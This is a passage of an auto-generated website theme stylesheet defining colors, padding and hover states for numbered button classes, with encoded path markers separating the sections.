.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) input[type="button"],
button.bd-button-62,
input.bd-button-62,
a.bd-button-62[href],
.bd-button-62 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) input[type="button"],
button.bd-button-62,
input.bd-button-62,
a.bd-button-62[href],
.bd-button-62,
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-62:link,
input.bd-button-62:link,
a.bd-button-62[href]:link,
.bd-button-62:link,
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-62:visited,
input.bd-button-62:visited,
a.bd-button-62[href]:visited,
.bd-button-62:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #000000;
  background-color: #ededed;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-62:hover,
input.bd-button-62:hover,
a.bd-button-62[href]:hover,
.bd-button-62:hover,
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-62:focus,
input.bd-button-62:focus,
a.bd-button-62[href]:focus,
.bd-button-62:focus {
  background-color: #ad1f40;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-62-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-62:active,
input.bd-button-62:active,
a.bd-button-62[href]:active,
.bd-button-62:active {
  background-color: #8f5911;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi05ZWQ4YjhiZi0zMTI4LTVmMDgtNzJlYS0wZTZmM2RkMGYwZmE {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1hNGFiYWU0Zi1hZDNmLWRiMDYtZjAzZC0yNDc3NzczYTIwZjQ {}
.bd-button-15 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type="button"],
button.bd-button-15,
input.bd-button-15,
a.bd-button-15[href],
.bd-button-15 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type="button"],
button.bd-button-15,
input.bd-button-15,
a.bd-button-15[href],
.bd-button-15,
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-15:link,
input.bd-button-15:link,
a.bd-button-15[href]:link,
.bd-button-15:link,
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-15:visited,
input.bd-button-15:visited,
a.bd-button-15[href]:visited,
.bd-button-15:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #343434;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
  letter-spacing: 1px;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  padding: 10px 32px;
  border: 2px solid #c4c4c4;
  border-radius: 0px;
  line-height: 18.57142858px;
}
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-15:hover,
input.bd-button-15:hover,
a.bd-button-15[href]:hover,
.bd-button-15:hover,
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-15:focus,
input.bd-button-15:focus,
a.bd-button-15[href]:focus,
.bd-button-15:focus {
  background-color: #dedede;
  text-decoration: none;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-15:active,
input.bd-button-15:active,
a.bd-button-15[href]:active,
.bd-button-15:active {
  background-color: #dedede;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1hNGFiYWU0Zi1hZDNmLWRiMDYtZjAzZC0yNDc3NzczYTIwZjQ {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1hODFiMDljOC02YTI0LTM1NWMtYzQzMC1mODg3ZDQ0MDA5NDc {}
.bd-button-64 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) input[type="button"],
button.bd-button-64,
input.bd-button-64,
a.bd-button-64[href],
.bd-button-64 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) input[type="button"],
button.bd-button-64,
input.bd-button-64,
a.bd-button-64[href],
.bd-button-64,
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-64:link,
input.bd-button-64:link,
a.bd-button-64[href]:link,
.bd-button-64:link,
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-64:visited,
input.bd-button-64:visited,
a.bd-button-64[href]:visited,
.bd-button-64:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #000000;
  background-color: #ededed;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-64:hover,
input.bd-button-64:hover,
a.bd-button-64[href]:hover,
.bd-button-64:hover,
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-64:focus,
input.bd-button-64:focus,
a.bd-button-64[href]:focus,
.bd-button-64:focus {
  background-color: #ad1f40;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-64-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-64:active,
input.bd-button-64:active,
a.bd-button-64[href]:active,
.bd-button-64:active {
  background-color: #8f5911;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1hODFiMDljOC02YTI0LTM1NWMtYzQzMC1mODg3ZDQ0MDA5NDc {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1iNjJhMzRlNi02NzIzLWI5NjEtNzk5My02ZDExMWIxNDE1ZTk {}
.bd-button-43 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) input[type="button"],
button.bd-button-43,
input.bd-button-43,
a.bd-button-43[href],
.bd-button-43 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) input[type="button"],
button.bd-button-43,
input.bd-button-43,
a.bd-button-43[href],
.bd-button-43,
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-43:link,
input.bd-button-43:link,
a.bd-button-43[href]:link,
.bd-button-43:link,
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-43:visited,
input.bd-button-43:visited,
a.bd-button-43[href]:visited,
.bd-button-43:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #000000;
  background-color: #ededed;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-43:hover,
input.bd-button-43:hover,
a.bd-button-43[href]:hover,
.bd-button-43:hover,
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-43:focus,
input.bd-button-43:focus,
a.bd-button-43[href]:focus,
.bd-button-43:focus {
  background-color: #ad1f40;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-43-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-43:active,
input.bd-button-43:active,
a.bd-button-43[href]:active,
.bd-button-43:active {
  background-color: #8f5911;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1iNjJhMzRlNi02NzIzLWI5NjEtNzk5My02ZDExMWIxNDE1ZTk {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1iODIyYmI4Mi0wODEyLWQ2NWEtYWUxYi0yM2U5MmNjMTliNjI {}
.bd-button-63 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) input[type="button"],
button.bd-button-63,
input.bd-button-63,
a.bd-button-63[href],
.bd-button-63 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) input[type="button"],
button.bd-button-63,
input.bd-button-63,
a.bd-button-63[href],
.bd-button-63,
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-63:link,
input.bd-button-63:link,
a.bd-button-63[href]:link,
.bd-button-63:link,
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-63:visited,
input.bd-button-63:visited,
a.bd-button-63[href]:visited,
.bd-button-63:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #000000;
  background-color: #ededed;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-63:hover,
input.bd-button-63:hover,
a.bd-button-63[href]:hover,
.bd-button-63:hover,
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-63:focus,
input.bd-button-63:focus,
a.bd-button-63[href]:focus,
.bd-button-63:focus {
  background-color: #ad1f40;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-63-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-63:active,
input.bd-button-63:active,
a.bd-button-63[href]:active,
.bd-button-63:active {
  background-color: #8f5911;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1iODIyYmI4Mi0wODEyLWQ2NWEtYWUxYi0yM2U5MmNjMTliNjI {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1iZWUzMzc0ZC0wNTlhLTkzNjMtNjgxNC01OTI0NDIxYTliYjI {}
.bd-button-14 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type="button"],
button.bd-button-14,
input.bd-button-14,
a.bd-button-14[href],
.bd-button-14 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type="button"],
button.bd-button-14,
input.bd-button-14,
a.bd-button-14[href],
.bd-button-14,
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-14:link,
input.bd-button-14:link,
a.bd-button-14[href]:link,
.bd-button-14:link,
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-14:visited,
input.bd-button-14:visited,
a.bd-button-14[href]:visited,
.bd-button-14:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #343434;
  vertical-align: middle;
  display: inline-block;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 1px;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  text-align: center;
  padding: 10px 32px;
  border: 2px solid #c4c4c4;
  border-radius: 0px;
  line-height: 18.57142858px;
}
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-14:hover,
input.bd-button-14:hover,
a.bd-button-14[href]:hover,
.bd-button-14:hover,
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-14:focus,
input.bd-button-14:focus,
a.bd-button-14[href]:focus,
.bd-button-14:focus {
  text-decoration: none;
  background-color: #dedede;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-14:active,
input.bd-button-14:active,
a.bd-button-14[href]:active,
.bd-button-14:active {
  background-color: #dedede;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1iZWUzMzc0ZC0wNTlhLTkzNjMtNjgxNC01OTI0NDIxYTliYjI {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1kMmY2MWQyNS04OTlhLTU1YzktM2I2Mi1iOTk5NzU0YmQyMTU {}
.bd-button-53 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) input[type="button"],
button.bd-button-53,
input.bd-button-53,
a.bd-button-53[href],
.bd-button-53 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) input[type="button"],
button.bd-button-53,
input.bd-button-53,
a.bd-button-53[href],
.bd-button-53,
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-53:link,
input.bd-button-53:link,
a.bd-button-53[href]:link,
.bd-button-53:link,
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-53:visited,
input.bd-button-53:visited,
a.bd-button-53[href]:visited,
.bd-button-53:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #000000;
  background-color: #ededed;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-53:hover,
input.bd-button-53:hover,
a.bd-button-53[href]:hover,
.bd-button-53:hover,
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-53:focus,
input.bd-button-53:focus,
a.bd-button-53[href]:focus,
.bd-button-53:focus {
  background-color: #ad1f40;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-53-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-53:active,
input.bd-button-53:active,
a.bd-button-53[href]:active,
.bd-button-53:active {
  background-color: #8f5911;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1kMmY2MWQyNS04OTlhLTU1YzktM2I2Mi1iOTk5NzU0YmQyMTU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1kNDQ2MGNmMC1jMGE5LWQ5OWItNzI3NC1jYWUyMzI4ZmM0ZGY {}
.bd-button-19 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) input[type="button"],
button.bd-button-19,
input.bd-button-19,
a.bd-button-19[href],
.bd-button-19 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) input[type="button"],
button.bd-button-19,
input.bd-button-19,
a.bd-button-19[href],
.bd-button-19,
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-19:link,
input.bd-button-19:link,
a.bd-button-19[href]:link,
.bd-button-19:link,
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-19:visited,
input.bd-button-19:visited,
a.bd-button-19[href]:visited,
.bd-button-19:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #000000;
  background-color: #ededed;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-19:hover,
input.bd-button-19:hover,
a.bd-button-19[href]:hover,
.bd-button-19:hover,
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-19:focus,
input.bd-button-19:focus,
a.bd-button-19[href]:focus,
.bd-button-19:focus {
  background-color: #ad1f40;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-19-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-19:active,
input.bd-button-19:active,
a.bd-button-19[href]:active,
.bd-button-19:active {
  background-color: #8f5911;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1kNDQ2MGNmMC1jMGE5LWQ5OWItNzI3NC1jYWUyMzI4ZmM0ZGY {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1kZGZkOWI0Ni1kNGUyLWVhOTEtMjkxNC0xYzc4N2M0M2MwOTU {}
.bd-button-35 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) input[type="button"],
button.bd-button-35,
input.bd-button-35,
a.bd-button-35[href],
.bd-button-35 {
